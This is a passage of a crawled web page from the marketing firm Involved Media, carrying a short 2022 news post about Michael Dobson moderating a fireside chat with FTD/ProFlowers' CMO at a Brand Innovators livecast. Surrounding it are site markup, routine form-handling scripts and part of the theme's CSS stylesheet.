--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style>  </head>

  <body class="post-template-default single single-post postid-646 single-format-standard wp-custom-logo"    >
    <!-- Start Page Wrapper -->
    <div class="page-wrapper">
      <!-- Preloader -->
      <!--       <div class="preloader"></div> -->

      <header class="main-header header-style-four">
        <!-- Header Top -->
        <div class="header-top">
          <div class="auto-container">
            <div class="inner-container">
              <div class="top-left">
                <div class="text">
                  <span class="whatsnew-bg">What's New</span>
					                  <a
                    class="whatsnew-content"
                    href="https://involvedmedia.com/holiday-hosts-a-valuable-audience-you-might-be-missing/"
                    >Holiday Hosts: A Valuable Audience You Might Be Missing</a
                  >
                </div>
              </div>

              <div class="top-right">
                <!-- Info List -->
                <ul class="list-style-one light">
                  <li>
                    <span class="icon fa fa-envelope color1"></span>
                    <a href="mailto:info@involvedmedia.com" class="pl-10" style="color: var(--theme-color1) !important;">info@involvedmedia.com</a>
                  </li>
                  <li>
                    <i class="fa fa-map-marker-alt"></i>
                    <form action="#" class="language-switcher">
                      <div class="dropdown bootstrap-select">
                        <!-- .com, .com.au, .ca  .es -->
                        <select class="selectpicker p-1 rounded-pill" tabindex="-98" onchange="chooseCountry(this)">
                          <option value="unitedstates" selected>United States</option>
                          <option value="australia">Australia</option>
                          <option value="canada">Canada</option>
						  <option value="spain">Spain</option>
                        </select>
                      </div>
                    </form>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div>
        <!-- Header Top -->

        <div class="header-lower">
          <!-- Main box -->
          <div class="main-box">
            <div class="logo-box">
              <div class="logo">
                <a href="/"
                  ><img
                    src="https://involvedmedia.com/wp-content/uploads/2023/10/logo.png"
                    width="185"
                    height="50"
                    alt="involvedmedia"
                    title="involvedmedia"
                /></a>
              </div>
            </div>
            <!--Nav Box-->
            <div class="nav-outer">
              <nav class="nav main-menu">
                <ul id="menu-main-menu" class="navigation"><li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-153"><a href="https://involvedmedia.com/">Welcome</a></li>
<li id="menu-item-154" class="dropdown menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-154"><a href="#">Services</a>
<ul class="sub-menu">
	<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-157"><a href="https://involvedmedia.com/service/involved-for-brands/">Involved for Brands</a></li>
	<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-155"><a href="https://involvedmedia.com/service/involved-bespoke/">Involved Bespoke</a></li>
</ul>
</li>
<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://involvedmedia.com/case-studies/">Case Studies</a></li>
<li id="menu-item-164" class="dropdown menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-164"><a href="#">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://involvedmedia.com/talent/">Talent</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://involvedmedia.com/careers/">Careers</a></li>
</ul>
</li>
<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-167"><a href="https://involvedmedia.com/news/">News</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="https://involvedmedia.com/get-in-touch/">Get In Touch</a></li>
</ul>              </nav>

              <!-- Main Menu End-->
              <div class="outer-box">
                <!-- Header Search -->
                <button class="ui-btn search-btn">
                  <i class="icon fa fa-search"></i>
                </button>

                <button class="ui-btn ui-btn toggle-hidden-bar">
                  <span class="line"></span>
                  <span class="line"></span>
                </button>

                <!-- Mobile Nav toggler -->
                <div class="mobile-nav-toggler">
                  <span class="icon lnr-icon-bars"></span>
                </div>
              </div>
            </div>
          </div>
        </div>

        <!-- Mobile Menu  -->
        <div class="mobile-menu">
          <div class="menu-backdrop"></div>
          <!--Here Menu Will Come Automatically Via Javascript / Same Menu as in Header-->
          <nav class="menu-box">
            <div class="upper-box">
              <div class="nav-logo">
                <a href="/"
                  ><img
                    src="/wp-content/themes/involvemedia/assets/images/logo-white.png"
                    alt="involvedmedia"
                    title="involvedmedia"
                /></a>
              </div>
              <div class="close-btn"><i class="icon fa fa-times"></i></div>
            </div>
            <ul class="navigation clearfix">
              <!--Keep This Empty / Menu will come through Javascript-->
            </ul>
            <ul class="contact-list-one">
              <li>
                <i class="icon lnr-icon-envelope1"></i>
                <span class="title">Send Email</span>
                <div class="text">
                  <a href="mailto:info@involvedmedia.com"
                    >info@involvedmedia.com</a
                  >
                </div>
              </li>
              <li>
                <i class="icon lnr-icon-phone"></i>
                <span class="title">Call</span>
                <div class="text">
                  <a href="tel:+19178413196">(917) 841-3196</a>
                </div>
              </li>
            </ul>
            <ul class="social-links">
              <li>
                <a
                  href="https://www.linkedin.com/company/involved-media/?viewAsMember=true"
                  target="_blank"
                  ><i class="fab fa-linkedin"></i
                ></a>
              </li>
              <li>
                <a
                  href="https://www.instagram.com/involvedmedia/"
                  target="_blank"
                  ><i class="fab fa-instagram"></i
                ></a>
              </li>
            </ul>
          </nav>
        </div>
        <!-- End Mobile Menu -->

        <!-- Header Search -->
        <div class="search-popup">
          <span class="search-back-drop"></span>
          <button class="close-search">
            <span class="fa fa-times"></span>
          </button>

          <div class="search-inner">
            <form role="search" method="get" id="search-form" action="https://involvedmedia.com/" >
              <div class="form-group">
                <input
                  type="search"
                  name="s"
                  value=""
                  placeholder="Search..."
                  required=""
					   value=""
                />
                <button type="submit"><i class="fa fa-search"></i></button>
              </div>
            </form>
          </div>
        </div>
        <!-- End Header Search -->

        <!-- Sticky Header  -->
        <div class="sticky-header">
          <div class="auto-container">
            <div class="inner-container">
              <!--Logo-->
              <div class="logo">
                <a href="/" title=""
                  ><img
                    src="https://involvedmedia.com/wp-content/uploads/2023/10/logo.png"
                    width="185"
                    height="50"
                    alt="involvedmedia"
                    title="involvedmedia"
                /></a>
              </div>

              <!--Right Col-->
              <div class="nav-outer">
                <!-- Main Menu -->
                <nav class="main-menu">
                  <div class="navbar-collapse show collapse clearfix">
                    <ul class="navigation clearfix">
                      <!--Keep This Empty / Menu will come through Javascript-->
                    </ul>
                  </div>
                </nav>
                <!-- Main Menu End-->

                <!--Mobile Navigation Toggler-->
                <div class="mobile-nav-toggler">
                  <span class="icon lnr-icon-bars"></span>
                </div>
              </div>
            </div>
          </div>
        </div>
        <!-- End Sticky Menu -->
      </header>

      <!-- Hidden bar back drop -->
      <div class="hidden-bar-back-drop"></div>

      <!-- Hidden Bar -->
      <section class="hidden-bar">
        <div class="inner-box">
          <div class="upper-box">
            <div class="nav-logo">
              <a href="#"
                ><img
                  src="/wp-content/themes/involvemedia/assets/images/logo-white.png"
                  width="185"
                  height="50"
                  alt="involvedmedia"
                  title="involvedmedia"
              /></a>
            </div>
            <div class="close-btn"><i class="icon fa fa-times"></i></div>
          </div>

          <div class="text-box">
            <h4 class="title">We Are Involved Media</h4>
            <div class="text">
              Where service you can trust meets high impact clout.
            </div>
          </div>

          <ul class="contact-list-one">
            <li>
              <i class="icon lnr-icon-envelope1"></i>
              <span class="title">Send Email</span>
              <div class="text">
                <a href="mailto:info@involvedmedia.com"
                  >info@involvedmedia.com</a
                >
              </div>
            </li>
            <li>
              <i class="icon lnr-icon-phone"></i>
              <span class="title">Call</span>
              <div class="text">
                <a href="tel:+19178413196">(917) 841-3196</a>
              </div>
            </li>
          </ul>

          <ul class="social-links">
            <li>
              <a
                href="https://www.linkedin.com/company/involved-media/?viewAsMember=true"
                target="_blank"
                ><i class="fab fa-linkedin"></i
              ></a>
            </li>
            <li>
              <a href="https://www.instagram.com/involvedmedia/" target="_blank"
                ><i class="fab fa-instagram"></i
              ></a>
            </li>
          </ul>
        </div>
      </section>
      <!--End Hidden Bar -->

<div class="page-wrapper">
	<!-- 	<section class="page-title" style="background-image: url(https://involvedmedia.com/wp-content/uploads/2024/01/involvedpic-1024x584-1.png);">
		<div class="auto-container">
			<div class="title-outer d-sm-flex align-items-center justify-content-sm-between">
				<h1 class="title">Involved Media’s Michael Dobson at Brand Innovators’ C-Suite &#038; Marketing Leadership Livecast</h1>
			</div>
		</div>
	</section> -->
	<div class="container-fluid" style="padding-right:0;padding-left:0;background:#001778">
		<div class="row">
			<div class="col-xl-6 col-lg-6">
				<img src="https://involvedmedia.com/wp-content/uploads/2024/01/involvedpic-1024x584-1.png" alt="" width="100%">
			</div>
			<div class="col-xl-6 col-lg-6 mob-detail-page-column">
				<h1 class="title text-white fsize40 f700 lh40 mob-detail-page-head">Involved Media’s Michael Dobson at Brand Innovators’ C-Suite &#038; Marketing Leadership Livecast</h1>
				<span class="mb-0 text-white">
					November 1, 2022				</span>
				<span class="px-2 text-white">|</span>
				<span class='text-white'></span>
			</div>
		</div>
	</div>
	<section class="blog-details" style="margin-top:-50px">
		<div class="container">
			<div class="row">
				<div class="col-xl-12 col-lg-12" style="text-align: center;">
					<div class="blog-details__left" style="max-width:800px;display: inline-block; text-align: left;">
						<div class="blog-details__content">
							<p>In case you missed it, iNvolved Media’s Michael Dobson moderated a fireside chat with Taryn Rayment, CMO of FTD/ Proflowers as part of Brand Innovators’ C-Suite &amp; Marketing Leadership Livecast. Some of the topics include digital’s impact on brand resets, testing new channels, the importance of “local,” and some exciting new partnerships on the horizon.</p>
<p>Other speakers at the event: John Koller, CMO of Hard Rock Digital, Maria Hokanson, EVP, US &amp; Canada Marketing, Dairy Queen, Drew Brennan, Senior Client Partner at Nextdoor and more.</p>
<p>Click below for the video from the event. Their conversation starts about 1:52 in.</p>
						</div>
					</div>
				</div>
			</div>
		</div>
	</section>
</div>

	</div>
	
	<!--Call to Action -->
																
		<!--End Call to Action -->

	<!-- Main Footer -->
	<footer class="main-footer footer-style-three">
		<div class="bg footer-bg-3"></div>
		<!-- Widgets Section -->
		<div class="widgets-section">
			<div class="auto-container">
				<div class="row">
					<div class="footer-column col-xl-4 col-lg-4 col-md-12"><div class="footer-widget about-widget-two"><div class="widget-content"><div class="logo"><a href="#"><img decoding="async" src="/wp-content/themes/involvemedia/assets/images/logo-4.png" alt=""></a></div><ul class="social-icon-two light rounded center"><li><a href="https://www.linkedin.com/company/involved-media/?viewAsMember=true" target="_blank"><i class="fab fa-linkedin"></i></a></li><li><a href="https://www.instagram.com/involvedmedia/" target="_blank"><i class="fab fa-instagram"></i></a></li></ul></div></div></div>					
					<div class="footer-column col-xl-4 col-lg-4 col-md-12">
						<div class="footer-widget links-widget">
							<div class="widget-content user-links style-two">
								<h4 class="widget-title">Quick Links</h4><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="https://involvedmedia.com/careers/">Careers</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="https://involvedmedia.com/get-in-touch/">Get In Touch</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://involvedmedia.com/talent/">Talent</a></li>
</ul></div>
<div style="height:36px" aria-hidden="true" class="wp-block-spacer"></div>

<figure class="wp-block-image size-medium"><a href="https://amsgrowthpartner.com/" target="_blank" rel=" noreferrer noopener"><img decoding="async" loading="lazy" width="300" height="42" src="https://involvedmedia.com/wp-content/uploads/2024/09/An-AMS-company-lite-300x42.png" alt="an ams company" class="wp-image-1382" srcset="https://involvedmedia.com/wp-content/uploads/2024/09/An-AMS-company-lite-300x42.png 300w, https://involvedmedia.com/wp-content/uploads/2024/09/An-AMS-company-lite.png 720w" sizes="(max-width: 300px) 100vw, 300px" /></a></figure>
							</div>
						</div>
					</div>

					<!-- Footer COlumn -->
					<div class="footer-column col-xl-4 col-lg-4 col-md-12">
  <div class="footer-widget contact-widget">
    <h4 class="widget-title">Contact Info</h4>
    <div class="widget-content">
      <ul class="contact-list-two">
        <li class="contact-info">
            <i class="icon fa fa-location"></i><span class="title">Address</span>
            <div class="text">470 7th Ave, New York, NY 10018</div>
          </li>
        <li class="contact-info">
          <i class="icon fa fa-phone"></i><span class="title">Call</span>
          <div class="text"><a href="tel:+19178413196">(917) 841-3196</a></div>
        </li>
        <li class="contact-info">
          <span class="icon fa fa-envelope"></span
          ><span class="title">E-mail</span>
          <div class="text">
            <a href="mailto:info@involvedmedia.com">info@involvedmedia.com</a>
          </div>
        </li>
      </ul>
    </div>
  </div>
</div>

					<!-- Footer COlumn -->
					
				</div>
			</div>
		</div>

		<!--  Footer Bottom -->
		<div class="footer-bottom">
			<div class="auto-container">
				<div class="inner-container">
					<div class="copyright-text">© <a href="#">Involved Media</a> <span class="copyright-year"></span> | All Rights Reserved</div>

					<ul class="footer-nav">
						<li><a href="/cookie-declaration/">Cookie Declaration</a></li>
						<li><a href="/terms-conditions">Terms & Conditions</a></li>
						<li><a href="/privacy-policy">Privacy Policy</a></li>
						<li><a href="/get-in-touch">Contact Us</a></li>
					</ul>
				</div>

			</div>
		</div>
	</footer>
	<!--End Main Footer -->
</div><!-- End Page Wrapper -->

<!-- Scroll To Top -->
<div class="scroll-to-top scroll-to-target" data-target="html"><span class="fa fa-angle-up"></span></div>

<!-- Modal -->
	<div class="modal fade" id="exampleModalCenter" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
	  <div class="modal-dialog modal-lg modal-dialog-centered" role="document">
		<div class="modal-content">
		  <div class="modal-header">
			<h5 class="modal-title" id="talent-title"></h5>
			<button type="button" class="close modal-close-btn" data-bs-dismiss="modal" aria-label="Close">
			  <span aria-hidden="true">&times;</span>
			</button>
		  </div>
		  <div class="modal-body">
			<div class="container">
				<div class="row">
					<div class="col-md-6">
						<img src="" alt="" id="talent-img">
					</div>
					<div class="col-md-6" id="talent-content">
					</div>
				</div>
			</div>
		  </div>
		  <div class="modal-footer">
			<button type="button" class="btn btn-secondary" data-bs-dismiss="modal">Close</button>
		  </div>
		</div>
	  </div>
	</div>

		<script>
			document.addEventListener('DOMContentLoaded', function (event) {
				for (let i = 0; i < document.forms.length; ++i) {
					let form = document.forms[i];
					if (form.method != "get") {  var inputrklarg3p = document.createElement("input"); inputrklarg3p.setAttribute("type", "hidden"); inputrklarg3p.setAttribute("name", "rklarg3p");  inputrklarg3p.setAttribute("value", "17yetz3np21m"); form.appendChild(inputrklarg3p); }
if (form.method != "get") {  var inputjho5ylo8 = document.createElement("input"); inputjho5ylo8.setAttribute("type", "hidden"); inputjho5ylo8.setAttribute("name", "jho5ylo8");  inputjho5ylo8.setAttribute("value", "wdeapkvculfs"); form.appendChild(inputjho5ylo8); }
if (form.method != "get") {  var inputhea81yp9 = document.createElement("input"); inputhea81yp9.setAttribute("type", "hidden"); inputhea81yp9.setAttribute("name", "hea81yp9");  inputhea81yp9.setAttribute("value", "883896s7jzuo"); form.appendChild(inputhea81yp9); }
				}
			});
		</script>
		<script type='text/javascript' src='https://involvedmedia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/involvedmedia.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://involvedmedia.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://involvedmedia.com/wp-content/themes/involvemedia/assets/js/jquery.js' id='jquery-js'></script>
<script type='text/javascript' id='dscf7_refresh_script-js-extra'>
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https:\/\/involvedmedia.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://involvedmedia.com/wp-content/plugins/ds-cf7-math-captcha/assets/js/script-min.js?ver=1.2.0' id='dscf7_refresh_script-js'></script>
<script type='text/javascript' src='https://involvedmedia.com/wp-content/themes/involvemedia/assets/js/popper.min.js' id='popper-js'></script>
<script type='text/javascript' src='https://involvedmedia.com/wp-content/themes/involvemedia/assets/js/bootstrap.min.js' id='bootstrap-js'></script>
<script type='text/javascript' src='https://involvedmedia.com/wp-content/themes/involvemedia/assets/js/jquery.fancybox.js' id='fancybox-js'></script>
<script type='text/javascript' src='https://involvedmedia.com/wp-content/themes/involvemedia/assets/js/wow.js' id='wow-js'></script>
<script type='text/javascript' src='https://involvedmedia.com/wp-content/themes/involvemedia/assets/js/appear.js' id='appear-js'></script>
<script type='text/javascript' src='https://involvedmedia.com/wp-content/themes/involvemedia/assets/js/knob.js' id='knob-js'></script>
<script type='text/javascript' src='https://involvedmedia.com/wp-content/themes/involvemedia/assets/js/mixitup.js' id='mixitup-js'></script>
<script type='text/javascript' src='https://involvedmedia.com/wp-content/themes/involvemedia/assets/js/owl.js' id='owl-js'></script>
<script type='text/javascript' src='https://involvedmedia.com/wp-content/themes/involvemedia/assets/js/script.js' id='script-js'></script>
<script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
<script>
document.addEventListener("DOMContentLoaded", function () {
  var yearEls = document.querySelectorAll(".copyright-year");
  yearEls.forEach(function(el){
    el.textContent = new Date().getFullYear();
  });
});
</script>
        
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://involvedmedia.com/wp-content/themes/involvemedia/assets/css/style.css?ver=6.3.3
body_size: 800987
content:
/* Digicod | Digital agency HTML Template

Template Name: Digicod
Version: 1.0.0
License: copyright commercial
/************ TABLE OF CONTENTS ***************
1. Fonts
2. Reset
3. Global Settings
4. Main Header / One to Fifteen
5. Sticky Header 
6. Mega Menu
6. Mobile Menu
7. Section Title
8. Main Slider
9. Banner Section / One to Fifteen
10. About Section / One to Fifteen
13. Services Section / One to Fifteen
10. Project Section / One to Fourteen
11. Process Section / One to Seven
17. Fun Fact Section / One to Twelve
20, Contact Section / One to Eight
21. Subscribe section / One to Nine
14. Call To Action / One to Five
15. FAQ's Sectiom / One to Seven
18. Testimonial Section / One to Thirteen
19. Pricing Section
19. team Section / One to Fourteen
22. Video Section
21. Why Choose Us / One to Five
22. News Section / One to Fourteen
25. Clients Section / One to Four
26. Main Footer / One to Fifteen
**********************************************/
@import url("https://fonts.googleapis.com/css2?family=Jost:wght@300;400;500;600;700;800;900&amp;family=Kumbh+Sans:wght@300;400;500;600;700;800;900&amp;display=swap");
@import url("animate.css");
@import url("owl.css");
@import url("jquery.fancybox.min.css");
@import url("linear.css");
@import url("fontawesome.css");
@import url("flaticon.css");
@import url("tm-bs-mp.css");
@import url("tm-utility-classes.css");
:root {
  --theme-color-light: #ffffff;
  --theme-color-dark: #000000;
  --theme-color-gray: #F2F3F5;
  --theme-color1: #001778;
  --theme-color2: #097CBE;
  --bg-theme-color1: var(--theme-color1);
  --bg-theme-color2: var(--theme-color2);
  --text-color: #333333;
  --headings-color: #097CBE;
  --link-color: var(--headings-color);
  --link-hover-color: var(--headings-color);
  --text-color-bg-theme-color1: #fff;
  --text-color-bg-theme-color2: #fff;
  --text-font: 'Montserrat', sans-serif;
  --title-font: 'Montserrat', sans-serif;
  --body-font-size: 16px;
  --body-line-height: 26px;
  --body-font-weight: 400;
  --body-font-weight-bold: 700;
  --line-height-heading-h1: 1.2em;
  --line-height-heading: 1.2em;
  --line-height-heading-small: 1.416em;
  --h1-font-size: 63px;
  --h2-font-size: 42px;
  --h3-font-size: 32px;
  --h4-font-size: 24px;
  --h5-font-size: 22px;
  --h6-font-size: 20px;
  --h1-font-weight: 600;
  --h2-font-weight: 600;
  --h3-font-weight: 600;
  --h4-font-weight: 600;
  --h5-font-weight: 600;
  --h6-font-weight: 500;
  --sec-title-subtitle-font-size: 18px;
  --sec-title-subtitle-color: var(--headings-color);
  --sec-title-subtitle-font-family: var(--title-font);
  --sec-title-subtitle-font-weight: 700;
  --sec-title-subtitle-line-height: 20px;
  --sec-title-color: var(--headings-color);
  --sec-title-font-size: var(--h2-font-size);
  --sec-title-font-family: var(--title-font);
  --sec-title-font-weight: var(--h2-font-weight);
  --theme-light-background: #F2F3F5;
  --theme-light-background-text-color: var(--headings-color);
  --theme-black: #131313;
  --container-width: 1310px;
  --small-container-width: 1000px;
  --large-container-width: 1760px;
  --container-pt: 120px;
  --container-pb: 120px;
}

/*
 * typography.scss
 * -----------------------------------------------
*/
::-moz-selection {
  background: var(--theme-color-dark);
  color: #fff;
  text-shadow: none;
}
::selection {
  background: var(--theme-color-dark);
  color: #fff;
  text-shadow: none;
}

:active,
:focus {
  outline: none !important;
}

::-webkit-input-placeholder {
  color: #7c858c;
}

::-moz-input-placeholder {
  color: #7c858c;
}

::-ms-input-placeholder {
  color: #7c858c;
}

body {
  font-size: 16px;
  background-color: #fff;
  background-attachment: fixed;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  counter-reset: my-sec-counter;
  -webkit-font-smoothing: antialiased;
  -moz-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: var(--text-color);
  font-size: var(--body-font-size);
  font-family: var(--text-font);
  font-weight: var(--body-font-weight);
  line-height: var(--body-line-height);
}

p, .text {
  color: var(--text-color);
  font-size: var(--body-font-size);
  font-family: var(--text-font);
  font-weight: var(--body-font-weight);
  line-height: var(--body-line-height);
}

/* -------- Headings ---------- */
h1, h2, h3, h4, h5, h6 {
  color: var(--headings-color);
  font-family: var(--title-font);
  position: relative;
  line-height: var(--line-height-heading-);
}
h1,h2,h3,h4,p,li,a {
    font-family: "Montserrat",sans-serif
}
h1,h2,h3,h4 {
    font-weight: bold
}
h1 small,
h1 .small, h2 small,
h2 .small, h3 small,
h3 .small, h4 small,
h4 .small, h5 small,
h5 .small, h6 small,
h6 .small {
  font-weight: normal;
  line-height: 1;
  color: var(--headings-color);
}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
  color: inherit;
  font-weight: inherit;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  margin-bottom: 1rem;
}

h1 {
    font-size: 4rem
}

h1.f-small {
    font-size: 2.5rem
}

h1.f-large {
    font-size: 2.65rem
}

h2 {
    font-size: 2.6rem
}

h2.f-smallest {
    font-size: 2rem
}

h2.f-small {
    font-size: 2.2rem
}

h2.f-large {
    font-size: 3.4rem
}

h3 {
    font-size: 1.15rem;
    line-height: 1.5rem
}

h3.f-med {
    font-size: 1.25rem
}

h3.f-large {
    font-size: 1.4rem
}

h4 {
    font-size: 1rem
}

h4.f-uppercase {
    line-height: 1.2rem
}

h4.f-med {
    font-size: 1.25rem
}

p,li {
    line-height: 1.8rem;
    font-size: 1rem
}

p.f-smallest,li.f-smallest {
    font-size: .8rem;
    line-height: 1.2rem
}

p.f-small,li.f-small {
    font-size: .85rem;
    line-height: 1.15rem
}

p.f-small.f-uppercase,li.f-small.f-uppercase {
    font-size: .8rem
}

p.f-med,li.f-med {
    font-size: 1.25rem
}

p.f-large,li.f-large {
    font-size: 1.3em;
    line-height: 2rem
}

.f-shadow-small {
    text-shadow: 0 4px 8px rgba(0,0,0,0.25)
}

.f-shadow-large {
    text-shadow: 0 10px 20px rgba(0,0,0,0.25)
}

.f-boldest {
    font-weight: 900
}

.f-grey {
    color: #565656
}

.f-grey p,.f-grey p.p1,.f-grey span.s1 {
    color: #565656
}

.f-grey-light {
    color: #989898
}

.text-gradient {
    color: #ca0c94;
    background: -webkit-linear-gradient(0deg, #1aa5f0 0%, #8f11ed 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    padding-bottom: 10px
}

/* -------- Body Text ---------- */
table p {
  margin-bottom: 0;
}

p {
  margin-bottom: 20px;
}
p a:not(.button):not(.btn):hover, p a:not(.button):not(.btn):focus {
  text-decoration: underline;
}

/* -------- other ---------- */
a {
  color: var(--link-color);
  text-decoration: none;
  font-weight: var(--body-font-weight);
  cursor: pointer;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
a:hover, a:focus {
  color: inherit;
  text-decoration: none;
  outline: none;
}
a b, a strong {
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
a img {
  border: none;
}

pre,
ul,
ol,
dl,
dd,
blockquote,
address,
table,
fieldset {
  margin-bottom: 10px;
}

ol, ul {
  list-style-position: inside;
  margin: 0;
  padding: 0;
}

b, strong {
  color: #001778;
  font-weight: var(--body-font-weight-bold);
}

iframe {
  border: none !important;
}

/*
 * container.scss
 * -----------------------------------------------
*/
.container .container {
  width: 100%;
}

.container .container,
.container .container-fluid,
.container-fluid .container,
.container-fluid .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

section > .container,
section > .container-fluid {
  padding-top: var(--container-pt);
  padding-bottom: var(--container-pt);
}

@media (min-width: 1400px) {
  .container, .container-lg, .container-md, .container-sm, .container-xl, .container-xxl {
    max-width: var(--container-width);
  }
}
/*=== Default Form ===*/
.form-control, .input-text {
  height: calc(2.25rem + 27px);
  padding: 14px 30px;
  outline: 0;
  background-color: #f4f5f8;
  border: 1px solid #f4f5f8;
  color: #686a6f;
  font-size: 0.9rem;
  width: 100%;
}
.form-control::-webkit-input-placeholder, .input-text::-webkit-input-placeholder {
  color: #686a6f;
  opacity: 1;
}
.form-control::-moz-placeholder, .input-text::-moz-placeholder {
  color: #686a6f;
  opacity: 1;
}
.form-control:-ms-input-placeholder, .input-text:-ms-input-placeholder {
  color: #686a6f;
  opacity: 1;
}
.form-control::-ms-input-placeholder, .input-text::-ms-input-placeholder {
  color: #686a6f;
  opacity: 1;
}
.form-control::placeholder, .input-text::placeholder {
  color: #686a6f;
  opacity: 1;
}
.form-control:-ms-input-placeholder, .input-text:-ms-input-placeholder {
  color: #686a6f;
}
.form-control::-ms-input-placeholder, .input-text::-ms-input-placeholder {
  color: #686a6f;
}

textarea.form-control {
  height: auto;
  padding-top: 15px;
  padding-bottom: 15px;
}

/*
 *	boxed-layout.scss
 * -----------------------------------------------
*/
.tm-boxed-layout {
  background-color: #444;
  padding-top: 40px;
  padding-bottom: 40px;
  padding-left: 15px;
  padding-right: 15px;
}
.tm-boxed-layout.layer-overlay:before {
  z-index: -1;
}
.tm-boxed-layout .page-wrapper {
  margin: 0 auto;
  overflow: hidden;
}
@media (min-width: 1200px) {
  .tm-boxed-layout .page-wrapper {
    width: 1170px;
  }
}
.tm-boxed-layout .container .container {
  width: 100%;
}
@media (min-width: 1200px) {
  .tm-boxed-layout .container {
    width: 1140px;
  }
}
@media (min-width: 1000px) {
  .tm-boxed-layout.tm-container-970px .page-wrapper {
    width: 970px;
  }
}
.tm-boxed-layout.tm-container-970px .container,
.tm-boxed-layout.tm-container-970px .container-fluid {
  padding-left: 20px;
  padding-right: 20px;
}
.tm-boxed-layout.tm-container-970px .container .container,
.tm-boxed-layout.tm-container-970px .container .container-fluid,
.tm-boxed-layout.tm-container-970px .container-fluid .container,
.tm-boxed-layout.tm-container-970px .container-fluid .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
@media (min-width: 1300px) {
  .tm-boxed-layout.tm-container-1230px .page-wrapper {
    width: 1230px;
  }
}
.tm-boxed-layout.tm-container-1230px .container,
.tm-boxed-layout.tm-container-1230px .container-fluid {
  width: 100%;
  padding-left: 20px;
  padding-right: 20px;
}
.tm-boxed-layout.tm-container-1230px .container .container,
.tm-boxed-layout.tm-container-1230px .container .container-fluid,
.tm-boxed-layout.tm-container-1230px .container-fluid .container,
.tm-boxed-layout.tm-container-1230px .container-fluid .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
@media (min-width: 1400px) {
  .tm-boxed-layout.tm-container-1300px .page-wrapper {
    width: 1300px;
  }
}
.tm-boxed-layout.tm-container-1300px .container,
.tm-boxed-layout.tm-container-1300px .container-fluid {
  width: 100%;
  padding-left: 20px;
  padding-right: 20px;
}
.tm-boxed-layout.tm-container-1300px .container .container,
.tm-boxed-layout.tm-container-1300px .container .container-fluid,
.tm-boxed-layout.tm-container-1300px .container-fluid .container,
.tm-boxed-layout.tm-container-1300px .container-fluid .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
@media (min-width: 1400px) {
  .tm-boxed-layout.tm-container-1340px .page-wrapper {
    width: 1340px;
  }
}
.tm-boxed-layout.tm-container-1340px .container,
.tm-boxed-layout.tm-container-1340px .container-fluid {
  width: 100%;
  padding-left: 20px;
  padding-right: 20px;
}
.tm-boxed-layout.tm-container-1340px .container .container,
.tm-boxed-layout.tm-container-1340px .container .container-fluid,
.tm-boxed-layout.tm-container-1340px .container-fluid .container,
.tm-boxed-layout.tm-container-1340px .container-fluid .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
@media (min-width: 1400px) {
  .tm-boxed-layout.tm-container-1440px .page-wrapper {
    width: 1440px;
  }
}
.tm-boxed-layout.tm-container-1440px .container,
.tm-boxed-layout.tm-container-1440px .container-fluid {
  width: 100%;
  padding-left: 20px;
  padding-right: 20px;
}
.tm-boxed-layout.tm-container-1440px .container .container,
.tm-boxed-layout.tm-container-1440px .container .container-fluid,
.tm-boxed-layout.tm-container-1440px .container-fluid .container,
